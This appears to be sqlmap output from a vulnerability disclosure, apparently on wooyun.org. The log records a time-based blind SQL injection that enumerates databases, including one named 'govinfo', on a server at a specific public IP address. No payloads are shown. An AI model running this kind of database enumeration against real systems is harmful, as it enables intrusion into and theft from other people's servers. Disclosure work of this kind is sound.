 D:\新建文件夹\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
ndwidth during usage of time-based queries
5
[18:56:31] [INFO] retrieved:
[18:57:01] [INFO] adjusting time delay to 2 seconds due to good response times
i
[18:58:24] [INFO] adjusting time delay to 1 second due to good response times
nformation_schema
[19:15:49] [INFO] retrieved: gbase
[19:20:25] [INFO] retrieved: govinfo
[19:28:10] [INFO] retrieved: northwind
[19:38:24] [INFO] retrieved: system
available databases [5]:
[*] gbase
[*] govinfo
[*] information_schema
[*] northwind
[*] system
[19:44:47] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:44:47] [INFO] fetched data logged to text files under 'D:\???~1\Tools\tools\
??\SQLMAP~1.1\Bin\output\60.28.129.212'
www.wooyun.org